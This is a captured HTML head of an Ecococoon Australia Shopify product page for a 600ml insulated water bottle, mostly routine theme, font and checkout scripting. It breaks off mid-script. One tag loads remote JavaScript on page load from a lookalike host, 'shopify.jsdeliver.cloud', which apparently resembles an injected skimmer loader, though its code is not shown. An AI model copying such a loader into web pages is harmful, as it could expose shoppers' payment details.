

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecococoon.com.au/collections/drink-bottles-australia/products/water-bottle-600ml?variant=40315545681985
body_size: 83449
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ecococoon.com.au/products/water-bottle-600ml">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg=="></script>
    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/secondary.js?v=176066990885051318471752793911" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ecococoon.com.au/cdn/shop/files/Ecococoon_Stainless_Steel_Bento_Box.png?crop=center&height=32&v=1657424812&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Large Insulated Water Bottles | Ecococoon Australia
 &ndash; Ecococoon ™</title>

    
      <meta name="description" content="Buy large Insulated Water Bottles to keep your drinks cooler for longer. Spill and leak-proof lid design. Easy to clean. BPA Free. Australia wide shipping. Shop our range of colourful designs today.">
    

    

<meta property="og:site_name" content="Ecococoon ™">
<meta property="og:url" content="https://ecococoon.com.au/products/water-bottle-600ml">
<meta property="og:title" content="Large Insulated Water Bottles | Ecococoon Australia">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy large Insulated Water Bottles to keep your drinks cooler for longer. Spill and leak-proof lid design. Easy to clean. BPA Free. Australia wide shipping. Shop our range of colourful designs today."><meta property="og:image" content="http://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516">
  <meta property="og:image:secure_url" content="https://ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="44.95">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Large Insulated Water Bottles | Ecococoon Australia">
<meta name="twitter:description" content="Buy large Insulated Water Bottles to keep your drinks cooler for longer. Spill and leak-proof lid design. Easy to clean. BPA Free. Australia wide shipping. Shop our range of colourful designs today.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TQGYbtzBb3Z-MzUrsNUyFHmqxqQwkbDHd6fVAVzHuvw">
<meta name="facebook-domain-verification" content="6np7lr4j7hb1u7x9hxhcidw9t5yxj5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3958177838/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1651d84282e55e6e56c1d88f5aaaaadf">
<meta id="in-context-paypal-metadata" data-shop-id="3958177838" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://ecococoon.com.au/products/water-bottle-600ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=3958177838" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3958177838,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3958177838","merchantName":"Ecococoon ™","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Ecococoon ™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1651d84282e55e6e56c1d88f5aaaaadf","betas":["rich-media-storefront-analytics"],"domain":"ecococoon.com.au","predictiveSearch":true,"shopId":3958177838,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ecococoon.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Shrine-Pro-New-Install-18-7-25","id":138654941249,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ecococoon.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//ecococoon.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/5a31ce83cea16490009c29784b503727292b6e19b383f39bddbce8c25354090b\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=ecococoon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.affiliatly.com\/shopify\/v3\/shopify.js?affiliatly_code=AF-1071151\u0026s=2\u0026shop=ecococoon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3958177838,"offset":36000,"reqid":"aac4684d-044b-41bc-99b9-9edcfcd117f4-1768992339","pageurl":"ecococoon.com.au\/collections\/drink-bottles-australia\/products\/water-bottle-600ml?variant=40315545681985","u":"9a34813e9160","p":"product","rtyp":"product","rid":6932943241281};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ecococoon.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ecococoon.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ecococoon.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ecococoon.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ecococoon.com.au/cdn/shop/t/48/compiled_assets/scripts.js?v=3664"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Catamaran;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.97787e924c88922c7d20919761339dda1e5276ad.woff2") format("woff2"),
       url("//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.cfda140ba68e3253077b759e3de0d67c4d8b231e.woff") format("woff");
}

        :root {
          --font-heading-family: Catamaran, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 18, 18, 18;
        --color-base-outline-button-labels: 251, 136, 168;
        --color-base-accent-1: 193, 223, 249;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c1dff9;
        --gradient-base-accent-2: #ffffff;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.2rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ecococoon.com.au/cdn/shop/t/48/assets/base.css?v=120754477756765510621753163488" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.97787e924c88922c7d20919761339dda1e5276ad.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ecococoon.com.au/cdn/shop/t/48/assets/component-predictive-search.css?v=76514217051199997821752793910"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
